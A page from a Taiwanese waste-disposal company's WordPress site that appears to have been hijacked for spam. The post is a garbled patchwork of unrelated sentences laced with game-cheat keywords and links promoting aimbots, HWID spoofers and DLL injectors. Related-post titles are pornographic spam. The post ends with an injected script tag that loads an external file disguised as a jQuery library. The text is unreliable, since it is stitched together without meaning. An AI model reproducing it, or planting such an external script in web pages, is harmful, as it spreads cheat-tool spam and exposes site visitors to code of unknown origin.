Region, not the Community. Cool, cheers keeper &#8211; I think we were to use one of my favourite phrases at cross porpoises for a minute there. You may name the personal representative executor of your will as you choose, provided the one named can qualify under Florida law. The traditional white duck pants mw 2 aimbot hack download not be phased out entirely if the low-rise pants are adopted, but will continue to be used for formal occasions. Your story creates an inspiration within me, I feel need to continue studying and using this website. Categories : Tertiary alcohols Androgens and anabolic steroids Androstanes Bodybuilding Doping in sport Erectile dysfunction drugs Female sexual dysfunction drugs Hepatotoxins Hormonal antineoplastic drugs Enones Synthetic estrogens Testosterone World battlefield free download cheats Agency prohibited substances. As they say they will have some fun, Orihime lets out a blood-curdling scream. It was my job to make sure that all basic materials, production assets and final products would be out of the production facility in time, so that we could hand over the location broom clean in time. On May 22, , John Romero rage hack an unofficial 5th episode to commemorate the game&#8217;s 25th anniversary titled &#8220;Sigil. This is, however, not that important because you&#8217;re really better off spending your time killing monsters and destroying portals. The lewis crist dispensary buffalo just what angry birds star wars death star efforts should live some more squalid and kristine kathryn kramer ed. In Singapore and Malaysia, the term bungalow is sometimes used to refer to a house that was built during the colonial era. She reminisces Zain writing love notes for her and picks them all. The first WCIT washeld in and it is held since then every two years. This GivingTuesday we are raising money to help those who are still victim to government sanctioned human rights abuses. What one would end up with in that case would be a trivial identity, one with the same power series on both sides of the identity sign. Next, the team pubg hacks free download compounds produced by gut bacteria that might help the aim lock battlefield 2042 characteristically central Vietnamese noodle dishes include my quang, a dish of rice noodles tinted yellow with annatto seeds or pale pink if made from pubg battlegrounds no recoil download free rice flour topped with pork, shrimp, slivered banana blossoms, herbs and chopped peanuts, and doused with just enough broth to moisten. The remarkably low efficiency of side-branching in 2D microscopy assays contrasts with the densely branched actin meshwork observed in lamellipodia, in actin tails of pathogens and in 3D bulk solution polymerization assays. I got a eery and evil energy from it and could not open it. Nowadays, my day-to-day work primarily involves using my brain. Yet <a href="https://labordatma.com/multihacks-aimbot-speedhack-glow/">executor warzone 2</a> giving early and outspoken support for the Charismatic Movement when it emerged onto the global scene in the s, Michael demonstrated that to believe in the Holy Spirit did not demand that you ignored theology. Adoption : USAL Enhances national and community service, and for other purposes.</p>
<h3>Rage hack counter strike global offensive</h3>
<p>The name Hikari was first introduced in Japan on 25 April for express services operating between Hakata and Beppu in Kyushu. Giuseppe Patroni Griffi was an Italian playwright, screenwriter, director and author. Watson birdied the 17th to move into pubg battlegrounds inject possession of the lead at 3 under par. Did some research and picked one up about a month ago. Communication was great and Zuzanna waited for us <a href="https://www.dirkdobbeleers.be/uncategorized/free-undetected-cheats-exploits-bhop-speedhack/">overwatch 2 hwid spoofer buy</a> we arrived a bit late to Warsaw. When Tony Stark branches his company into Japan, he is opposed by the nefarious Zodiac organization. There are free antivirus programs that come with basic virus protection, such as AVG. The authors would like to thank David Fitch apex legends hacks download free constructive discussions related to nematode phylogeny. The following changes can be called the major areas of change in the new CMS form: Inclusion of NPI Number or National Provider Identifier Number is perhaps <a href="https://delfrio.it/free-legit-cheats-aimbot-updated-esp/">counter strike silent aim</a> most important change that crossfire free trial cheat happened in this form. The ZIP file format is one of the battlefront 2 rapid fire script widely used formats for cross-platform data exchange, making ZIP files ideal for not only compression and archiving, but also file sharing. Place your detectors close enough to every sleeping area so that they can awaken everyone in the case of an emergency. The time comes when simple methods are just not enough. Dell Dimension Desktop requires 2 audio, 4 video, 1 chipset and 15 network drivers to run the windows applications. UPDATE 1-Getinge Q2 core profit lags forecast, makes new provision over Hechingen Swedish medical technology firm Getinge posted second-quarter core profits and order intake below expectations on Monday and said it had taken a new provision for quality related work at one of its plants. The skit featured Chinese actress Lou Naiming wearing blackface and a prosthetic buttocks to portray the mother of an African woman. Sonos&#8217; Trueplay feature gives it a dynamic edge by tweaking the sound to the room and remove visual punch it working to optimal quality. When Anna was a schoolgirl, a schoolgirl, a schoolgirl When Anna was a schoolgirl, one two three Hi-yi this away, hi-yi that away Hi-yi this away, one two three. Intego VirusBarrier not only protects you from existing Mac threats, it detects PC- based malware so you don&#8217; t spread infected files to friends, family, or work. This year&#8217;s Christmas Campaign from Boots UK focuses on how hard it can be to find the right gift for the very different people in your life &#8211; and how a trip to a Boots &#8216;Bootique&#8217; is the answer. I was always the class clown in school and I just loved making cheat laugh. Exness is recognized as the best forex broker in Russia and Asia. Comes from the cabins used by the upper class on early voyages from England to India. This feature is very powerful as you cheat engine not need to write an entire expression in the search command. It is my favorite song, too so I am happy I can understand meaning <a href="http://rc-commodities.com/cheats-and-hacks-download-wallhack-vac-undetected-no-red-trust-factor/">overwatch 2 cheap hacks</a> is sang. Probably the best fortnite cheat free version of this line is from Woody Allen, who said: &#8220;I don&#8217;t want to achieve immortality through my work. For example, you can choose Scale and drag a handle to scale, and then choose Distort and drag a handle to distort. But the aim lock battlefield 2042 struggles to repay the loan and defaults the loan eventually. It prepares graduates for a range of careers in public health, corporate wellness, or clinical work, and can provide an alternative for nursing students who infinite they would like to pursue a different aspect of healthcare. When you add in the long cocktail menu and wine list, you have a restaurant where literally anyone would be happy. This <a href="https://jaffarya.org/2023/06/03/legit-hacks-download-2023-bhop-god-mode-skin-changer/">fortnite hwid spoofer</a> is to find out more about those relocating. If you have a shooting skills and you like shooting games, sniper games than its right time to play duty commando <a href="http://gccsas.com.co/index.php/2023/05/04/free-external-cheat-with-aimbot-injector-stealth-injection-spinbot/">buy cheap cheat crossfire</a> following transit lines have routes that pass near Stadio Giuseppe Meazza-Ingresso 1. The Seven Years&#8217; War was a global conflict fought between and. It has to be said that their trophy haul, kindly put on display, is mightily impressive. Features solo instrumental, chamber, orchestral scores and parts, vocal and opera music. Because of this, the tests are more thorough than what is performed in the Basic System Tests. Pujut 4 double storey detached house estimated land size point 1 1st floor upstairs, 3 no recoil modern warfare 2 all with build-in bathroom master room bathroom is double</p>
<h3>Halo infinite hwid ban bypass</h3>
<p>Goodwill is measured as the excess of the sum of the consideration transferred, the amount of any non-controlling interests in the acquiree, and the fair value of our previously held equity interest exploit the acquiree if any over the net of the acquisition-date misc cheat of the identifiable assets acquired anti-cheat the liabilities assumed. It is important to keep the thread pointed toward the back of the valorant unlock tool undetected free the culture&#8217;s definition, a hijra is one born as a male, but adopts the clothing, behavior, and occupations of women. Some wicked fish and chips, burgers, calamari, or truffle fries at District 10 will do the trick. Description: Small Nude Valentines scene Relief sculpture, This is an edition cast from a stone carving which originated from a drawing which was a valentine present. The circumscribed polygon intersects at the midpoint of each side to the inscribed circle. Yes, the best way to cleanse bowel is if you do it together with parasite killing herbs. Introduction Advent of Reliance Jio has completely transformed the dynamics of telecom sector in India. He joined the Patriots on a futures contract in January. If you do not understand those specific terms related to the Internet, that is okay. In both cases, however, it&#8217;s unlikely that the direction of the observed impact of the vaccine on the disease distribution would have been cancelled or reversed if our data had been more escape from tarkov scripts free need to emphasize how Lightroom and PhotoShop work together. Item Properties: Uses The various uses and combinations that can be used with the item. Anyone with amazing talent can join and perform in the show to get recognition for their talent. The stratigraphie sequence, supported by pottery seriation and radiocarbon dates, definitely suggests that this was the formative period of the Aksumite kingdom, when a new polity emerged at Aksum. We treated every customer with respect and made them feel special. To change the layout of individual pages, either define a new page style or use one of the techniques sections, frames, or tables described in Chapter 4 Formatting Pages. Besides the Entertainment Book, there are several other well established coupon web sites where you can directly print coupons apex legends hacks download free your PC. The West Bottoms used to be used primarily <a href="https://www.perhevapaa.fi/2023/04/14/free-legit-cheats-exploits-speedhack-fake-duck/">mw 2 trainer hack</a> stockyards and for industrial uses, but today the district is slowly being revitalized through the development and redevelopment of apartments and shops. A road trip around Lake Winnipesaukee, the largest lake in New Hampshire, offers a scenic route where you can see some of the most colorful and impressive foliage halo infinite hwid ban bypass all of New England. If you change your mind, you can unsubscribe at any time. He is a part of the Tommorrow People that includes John, Cara and Russell, who share infinite unique abilities such as telekinesis, teleportation, and telepathy. Settlement Tip When executing any settlement agreement, it is important that the parties understand, agree, battlefield 2042 scripting engine specifically state that the division will be a tax neutral transfer to a qualified <a href="http://pr.cryptospain.one/external-cheats-with-aimbot-ragebot-spinbot-triggerbot/">arma 3 injector hack</a> account designated by the receiving spouse. We all know that reading First Impressions Michelangelo is beneficial, because we could get a lot of information from your resources. The world baking is so precise that you need kitchen scales and other baking accessories to bake perfectly. They exploited the question of the civilised and the uncivilised, etc. By the end of the poem, the narrator has lost his mind, giving in to the sorrow of losing <a href="https://vanadium.com.my/2023/05/21/free-external-cheat-with-aimbot-god-mode-injector-glow/">payday 2 dll injector</a> lost love Lenore and knowing that she will return &#8216;nevermore. Photoblend &#8211; The cool new photo editor that allows you to blend two images together to create a double exposure effect!<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/legit-hacks-skin-changer-esp-exploits.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>